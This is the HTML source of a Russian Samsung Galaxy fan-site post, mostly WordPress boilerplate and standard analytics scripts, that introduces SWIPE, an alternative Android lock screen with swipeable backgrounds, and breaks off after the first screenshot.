

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/
body_size: 25335
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Красивый экран блокировки для Samsung Galaxy - скачать бесплатно, обзор, скриншоты</title><meta name="description" content="SWIPE - это новый альтернативный экран блокировки для Android. Особенностью данного экрана блокировки является то, что вы можете на нем перелистывать фоновые рисунки." /><link rel="canonical" href="https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Красивый экран блокировки для Samsung Galaxy - скачать бесплатно, обзор, скриншоты" /><meta property="og:description" content="SWIPE - это новый альтернативный экран блокировки для Android. Особенностью данного экрана блокировки является то, что вы можете на нем перелистывать фоновые рисунки." /><meta property="og:url" content="https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-04-24T15:21:56+00:00" /><meta property="article:modified_time" content="2016-07-19T11:37:22+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-23-12-28.png" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1062" /><meta property="og:image:type" content="image/png" /><meta name="author" content="hosrow89" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="hosrow89" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/","url":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/","name":"Красивый экран блокировки для Samsung Galaxy - скачать бесплатно, обзор, скриншоты","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-23-12-28.png","datePublished":"2014-04-24T15:21:56+00:00","dateModified":"2016-07-19T11:37:22+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77"},"description":"SWIPE - это новый альтернативный экран блокировки для Android. Особенностью данного экрана блокировки является то, что вы можете на нем перелистывать фоновые рисунки.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-23-12-28.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-23-12-28.png","width":1080,"height":1062,"caption":"Иконка - SWIPE для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"SWIPE &#8212; альтернативный экран блокировки"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77","name":"hosrow89","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","caption":"hosrow89"},"url":"https://samsung-galaxy.mobi/author/hosrow89/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;SWIPE &#8212; альтернативный экран блокировки&raquo;" href="https://samsung-galaxy.mobi/swipe-alternativnyiy-ekran-blokirovki/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"a021349afb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/31381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=31381' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">SWIPE &#8212; альтернативный экран блокировки</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">5087</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">hosrow89</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify;">SWIPE &#8212; это новый альтернативный экран блокировки для Android.<strong> Особенностью данного экрана блокировки является то, что вы можете на нем перелистывать фоновые рисунки.<span id="more-31381"></span></strong></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13.png"><img class="size-medium wp-image-31384 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Подсказки - SWIPE для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-260x462.png" /><noscript><img 